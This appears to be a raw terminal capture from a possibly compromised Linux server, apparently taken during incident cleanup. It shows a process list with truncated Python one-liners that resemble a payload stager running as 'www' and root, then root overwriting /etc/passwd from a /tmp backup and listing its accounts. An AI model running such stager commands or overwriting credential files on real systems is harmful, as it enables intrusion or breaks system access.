 www      17229  0.0  1.3 257448 13572 ?        Ssl  12:20   0:00 python -c import sys;u=__import__('urllib'+
root     17366  0.1  0.5 146176  5636 ?        Ss   12:27   0:00 sshd: root@pts/2
root     17368  0.0  0.2 115444  2044 pts/2    Ss   12:27   0:00 -bash
root     17401  0.8  1.3 213560 13492 ?        Ss   12:29   0:00 python -c import sys;u=__import__('urllib'+
root     17404  0.0  0.3  82276  3840 ?        Ss   12:29   0:00 sshd: [accepted]
sshd     17405  0.0  0.1  82276  1800 ?        S    12:29   0:00 sshd: [net]
root     17406  0.0  0.1 141620  1672 pts/2    R+   12:29   0:00 ps -aux
[root@qyi-5c42000d70e7b ~]# mv /tmp/.ssh_bak /etc/passwd
mv: overwrite ‘/etc/passwd’? y
[root@qyi-5c42000d70e7b ~]# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:995:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www:x:1000:1000::/home/www:/sbin/nologin
mysql:x:1001:1001::/home/mysql:/sbin/nologin